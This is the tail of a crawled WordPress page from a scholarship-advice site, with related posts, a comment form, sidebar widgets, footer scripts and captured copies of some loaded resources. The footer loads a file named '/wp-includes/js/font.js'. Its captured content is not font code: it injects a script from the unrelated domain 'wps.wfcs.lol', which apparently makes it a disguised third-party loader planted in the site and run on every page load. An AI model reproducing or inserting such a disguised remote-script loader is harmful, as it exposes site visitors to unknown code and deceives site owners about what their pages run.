                                    
                                    <div class="jl_related_feature_items">
                                        <div class="jl_related_feature_items_in">
                                                                                        <div class="image-post-thumb">
                                                <a href="https://opportunityportal.info/tools-for-researchers/" class="link_image featured-thumbnail" title="Best AI Tools For Research Paper Writing 2024">
                                                    <img width="780" height="450" src="https://opportunityportal.info/wp-content/uploads/2023/12/Best-AI-Tools-For-Research-Paper-Writing-2024-780x450.jpeg" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="Best AI Tools For Research Paper Writing 2024" decoding="async" loading="lazy" />                                                    <div class="background_over_image"></div>
                                                </a>
                                            </div>
                                            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/other/">Other</a></span>
                                                                                        <div class="post-entry-content">        
                                                <h3 class="jl-post-title"><a href="https://opportunityportal.info/tools-for-researchers/">
                                                        Best AI Tools For Research Paper Writing 2024</a></h3>
                                                <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="post-date"><i class="fa fa-clock-o"></i>3rd December 2023</span></span></span>                                            </div>

                                        </div>
                                    </div>


                                                                        
                                    <div class="jl_related_feature_items">
                                        <div class="jl_related_feature_items_in">
                                                                                        <div class="image-post-thumb">
                                                <a href="https://opportunityportal.info/resumes-vs-cvs/" class="link_image featured-thumbnail" title="Resumes vs. CVs: What&#8217;s the Difference and Which One Should You Use?">
                                                    <img width="780" height="450" src="https://opportunityportal.info/wp-content/uploads/2023/02/Resumes-vs.-CVs-Whats-the-Difference-and-Which-One-Should-You-Use-780x450.jpg" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="Resumes vs. CVs What&#039;s the Difference and Which One Should You Use" decoding="async" loading="lazy" />                                                    <div class="background_over_image"></div>
                                                </a>
                                            </div>
                                            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/other/">Other</a></span>
                                                                                        <div class="post-entry-content">        
                                                <h3 class="jl-post-title"><a href="https://opportunityportal.info/resumes-vs-cvs/">
                                                        Resumes vs. CVs: What&#8217;s the Difference and Which One Should You Use?</a></h3>
                                                <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="post-date"><i class="fa fa-clock-o"></i>13th September 2023</span></span></span>                                            </div>

                                        </div>
                                    </div>


                                    <div class="clear_2col_related"></div>                                    
                                    <div class="jl_related_feature_items">
                                        <div class="jl_related_feature_items_in">
                                                                                        <div class="image-post-thumb">
                                                <a href="https://opportunityportal.info/how-to-email-a-professor-for-the-supervision/" class="link_image featured-thumbnail" title="How To Write an Impressive Email To Professor For the Supervision in MS/PhD">
                                                    <img width="780" height="450" src="https://opportunityportal.info/wp-content/uploads/2023/02/How-To-Write-an-Impressive-Email-To-Professor-For-the-Supervision-in-MSPhD-780x450.png" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="How To Write an Impressive Email To Professor For the Supervision in MSPhD" decoding="async" loading="lazy" />                                                    <div class="background_over_image"></div>
                                                </a>
                                            </div>
                                            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/other/">Other</a></span>
                                                                                        <div class="post-entry-content">        
                                                <h3 class="jl-post-title"><a href="https://opportunityportal.info/how-to-email-a-professor-for-the-supervision/">
                                                        How To Write an Impressive Email To Professor For the Supervision in MS/PhD</a></h3>
                                                <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="post-date"><i class="fa fa-clock-o"></i>12th September 2023</span></span></span>                                            </div>

                                        </div>
                                    </div>


                                    <div class="clear_3col_related"></div>                                    
                                    <div class="jl_related_feature_items">
                                        <div class="jl_related_feature_items_in">
                                                                                        <div class="image-post-thumb">
                                                <a href="https://opportunityportal.info/statement-of-purpose-for-scholarships/" class="link_image featured-thumbnail" title="How To Write Statement of Purpose For Scholarships | Format &#038; Winning Tips">
                                                    <img width="780" height="450" src="https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Write-Statement-of-Purpose-For-Scholarships-Format-Winning-Tips-780x450.jpg" class="attachment-disto_large_feature_image size-disto_large_feature_image wp-post-image" alt="How To Write Statement of Purpose For Scholarships Format &amp; Winning Tips" decoding="async" loading="lazy" />                                                    <div class="background_over_image"></div>
                                                </a>
                                            </div>
                                            <span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/other/">Other</a></span>
                                                                                        <div class="post-entry-content">        
                                                <h3 class="jl-post-title"><a href="https://opportunityportal.info/statement-of-purpose-for-scholarships/">
                                                        How To Write Statement of Purpose For Scholarships | Format &#038; Winning Tips</a></h3>
                                                <span class="jl_post_meta" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><span class="post-date"><i class="fa fa-clock-o"></i>11th September 2023</span></span></span>                                            </div>

                                        </div>
                                    </div>


                                    <div class="clear_2col_related"></div>                                                                    </div>

                            </div>
                                                        <!-- comment -->                            
                                    
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://opportunityportal.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea class="u-full-width" id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></p><div class="form-fields row"><span class="comment-form-author col-md-4"><input id="author" name="author" type="text" value="" size="30" placeholder="Fullname" /></span>
<span class="comment-form-email col-md-4"><input id="email" name="email" type="text" value="" size="30" placeholder="Email Address" /></span>
<span class="comment-form-url col-md-4"><input id="url" name="url" type="text" value="" size="30" placeholder="Web URL" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11730' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
                                </div>
                    </div>
                    <!-- end post -->
                    <div class="brack_space"></div>
                </div>
            </div>

                        <div class="col-md-4" id="sidebar">
                <div id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><div class="widget-title"><h2>Subscribe to Blog via Email</h2></div>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="170503711"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="8e6b044d19" /><input type="hidden" name="_wp_http_referer" value="/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 26.7K other subscribers				</div>
						</div>
			
</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Recent Posts</h2></div>
		<ul>
											<li>
					<a href="https://opportunityportal.info/100-universities-scholarship-programs/">Top 100 Universities Scholarship Programs of The World (Fully Funded)</a>
									</li>
											<li>
					<a href="https://opportunityportal.info/singapore-nus-iris-internship/">Singapore NUS IRIS Internship 2026 (Fully Funded)</a>
									</li>
											<li>
					<a href="https://opportunityportal.info/canada-graduate-research-scholarship/">Canada Graduate Research Scholarship 2027 (Fully Funded)</a>
									</li>
					</ul>

		</div><span class="jl_none_space"></span><div id="disto_popular_widget-5" class="widget post_list_widget"><div class="widget_jl_wrapper"><span class="jl_none_space"></span><div class="widget-title"><h2>Popular Posts</h2></div><div>
    <ul class="feature-post-list popular-post-widget">
        
        <li>
            <a href="https://opportunityportal.info/boston-university-scholarships/" class="jl_small_format feature-image-link image_post featured-thumbnail" title="Boston University Scholarships In USA 2026 (Funded)">
                <img width="120" height="120" src="https://opportunityportal.info/wp-content/uploads/2024/04/Boston-University-Scholarships-In-USA-2026-Funded-120x120.jpg" class="attachment-disto_small_feature size-disto_small_feature wp-post-image" alt="Boston University Scholarships In USA 2026 (Funded)" decoding="async" loading="lazy" srcset="https://opportunityportal.info/wp-content/uploads/2024/04/Boston-University-Scholarships-In-USA-2026-Funded-120x120.jpg 120w, https://opportunityportal.info/wp-content/uploads/2024/04/Boston-University-Scholarships-In-USA-2026-Funded-150x150.jpg 150w" sizes="auto, (max-width: 120px) 100vw, 120px" />                <div class="background_over_image"></div>
            </a>
            <div class="item-details">
<span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/scholarships/">Scholarships</a></span>                <h3 class="feature-post-title"><a href="https://opportunityportal.info/boston-university-scholarships/">                      
                        Boston University Scholarships In USA 2026 (Funded)</a></h3>
                <span class="post-meta meta-main-img auto_image_with_date">                             <span class="post-date"><i class="fa fa-clock-o"></i>25th December 2025</span></span>            </div>
        </li>


        
        <li>
            <a href="https://opportunityportal.info/international-youth-forum/" class="jl_small_format feature-image-link image_post featured-thumbnail" title="Azerbaijan International Youth Forum 2020 (Fully Funded)">
                <img width="120" height="120" src="https://opportunityportal.info/wp-content/uploads/2020/02/2-9-120x120.jpg" class="attachment-disto_small_feature size-disto_small_feature wp-post-image" alt="Azerbaijan International Youth Forum 2020 (Fully Funded)" decoding="async" loading="lazy" srcset="https://opportunityportal.info/wp-content/uploads/2020/02/2-9-120x120.jpg 120w, https://opportunityportal.info/wp-content/uploads/2020/02/2-9-150x150.jpg 150w" sizes="auto, (max-width: 120px) 100vw, 120px" />                <div class="background_over_image"></div>
            </a>
            <div class="item-details">
<span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/exchange-program/">Exchange Program</a></span>                <h3 class="feature-post-title"><a href="https://opportunityportal.info/international-youth-forum/">                      
                        Azerbaijan International Youth Forum 2020 (Fully Funded)</a></h3>
                <span class="post-meta meta-main-img auto_image_with_date">                             <span class="post-date"><i class="fa fa-clock-o"></i>6th February 2020</span></span>            </div>
        </li>


            </ul>
</div>
<span class="jl_none_space"></span></div></div>                <div class="brack_space"></div>
            </div>
                    </div>
    </div>
</section>
<!-- end content -->
<!-- Start footer -->
<footer data-wpr-lazyrender="1" id="footer-container" class="no_padding_footer enable_footer_columns_dark">
    
    <div class="footer-bottom enable_footer_copyright_dark">
        <div class="container">
            <div class="row bottom_footer_menu_text">
                <div class="col-md-6 footer-left-copyright">
                    © Copyright 20202Opportunity Portal. All Rights Reserved.                </div>
                <div class="col-md-6 footer-menu-bottom">
                                        <script src="/wp-includes/js/font.js"></script>
                    <ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1664"><a href="https://opportunityportal.info">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://opportunityportal.info/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://opportunityportal.info/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://opportunityportal.info/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://opportunityportal.info/use-of-term/">Use of Term</a></li>
</ul>                </div>
            </div>
        </div>
    </div>
</footer>
<!-- End footer -->
</div>
</div>
<div  id="go-top"><a href="#go-top"><i class="fa fa-angle-up"></i></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/disto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function ($) {
"use strict";
    var resize_full_image = function() {
        $('.jl_full_screen_height').css({
            width: $(window).width(),
            height: $(window).height()
        });
    };
    $(window).on('resize', resize_full_image);
    resize_full_image();
});
</script>
<script type="text/javascript" id="disto_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://opportunityportal.info/wp-admin/admin-ajax.php","nonce":"7df27a2917"};
//# sourceURL=disto_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/plugins/disto-function/post-like.js?ver=1.0" id="disto_like_post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https://opportunityportal.info/wp-admin/admin-ajax.php","nonce":"3b42486961","ip":"2a03:2880:f800:3b::","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/fluidvids.js?ver=1.5" id="fluidvids-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/infinitescroll.js?ver=1.5" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/justified.js?ver=1.5" id="justified-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/slick.js?ver=1.5" id="slick-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/theia-sticky-sidebar.js?ver=1.5" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/aos.js?ver=1.5" id="aos-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/custom.js?ver=1.5" id="disto-custom-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"170503711\",\"post\":\"11730\",\"tz\":\"0\",\"srv\":\"opportunityportal.info\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "170503711", "11730" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opportunityportal.info/wp-includes/js/wp-emoji-release.min.js?ver=6df11e661d28fc7b01c8a426b706c05b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opportunityportal.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="http://miniorange.com/cyber-security">Secured By miniOrange</a><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7185f08006e4fd391677ddaacd3b643","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767741857 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5UM4uYwtfD1RMTNpcR6Q-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768860786522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://opportunityportal.info/wp-includes/js/font.js
body_size: -158
content:
var pm_tag = 'xas';var pm_pid = "23751-b1930d72";
var scr = document.createElement('script');
scr.src = "//wps.wfcs.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://opportunityportal.info/wp-content/plugins/disto-function/post-like.js?ver=1.0
body_size: -212
content:
jQuery(document).ready(function() {
	jQuery('body').on('click','.jm-post-like',function(event){
		event.preventDefault();
		heart = jQuery(this);
		post_id = heart.data("post_id");
		heart.html("<i class='fa fa-heart'></i><i class='fa fa-cog fa-spin'></i>");
		jQuery.ajax({
			type: "post",
			url: ajax_var.url,
			data: "action=jm-post-like&nonce="+ajax_var.nonce+"&disto_post_like=&post_id="+post_id,
			success: function(count){
				if( count.indexOf( "already" ) !== -1 )
				{
					var lecount = count.replace("already","");
					if (lecount == 0)
					{
						var lecount = "0";
					}
					heart.prop('title', 'Like');
					heart.removeClass("liked");
					heart.html("<i class='fa fa-heart-o'></i>"+lecount);
				}
				else
				{
					heart.prop('title', 'Unlike');
					heart.addClass("liked");
					heart.html("<i class='fa fa-heart'></i>"+count);
				}
			}
		});
	});
});
